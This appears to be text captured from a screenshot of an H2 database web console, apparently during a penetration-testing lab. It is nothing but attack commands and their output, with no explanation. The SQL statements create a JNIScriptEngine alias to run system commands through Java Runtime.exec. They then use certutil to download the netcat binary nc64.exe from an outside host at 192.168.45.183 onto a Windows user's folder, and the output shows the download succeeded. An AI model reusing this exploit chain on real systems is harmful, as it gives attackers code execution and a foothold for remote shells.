 Run Run Selected Auto complete Clear SQL statement:
CREATE ALIAS IF NOT EXISTS JNIScriptEngine_eval FOR "JNIScriptEngine.eval";
CALL JNIScriptEngine_eval('new java.util.Scanner(java.lang.Runtime.getRuntime().exec("certutil -split -urlcache -f
http://192.168.45.183/nc64.exe C:\\Users\\tony\\nc64.exe").getInputStream()).useDelimiter("\\Z").next()');
CREATE ALIAS IF NOT EXISTS JNIScriptEngine_eval FOR "JNIScriptEngine.eval";
Update count: 0
(0 ms)
CALL JNIScriptEngine_eval('new java.util.Scanner(java.lang.Runtime.getRuntime().exec("certutil -split -urlcache -f
http://192.168.45.183/nc64.exe C:\\Users\\tony\\nc64.exe").getInputStream()).useDelimiter("\\Z").next()');
PUBLIC.JNISCRIPTENGINE_EVAL('new java.util.Scanner(java.lang.Runtime.getRuntime().exec("certutil -split -urlcache -f
http://192.168.45.183/nc64.exe C:\\Users\\tony\\nc64.exe").getInputStream()).useDelimiter("\\Z").next()')
**** Online ****
0000 ...
b0d8
CertUtil: -URLCache command completed successfully.
(1 row, 672 ms)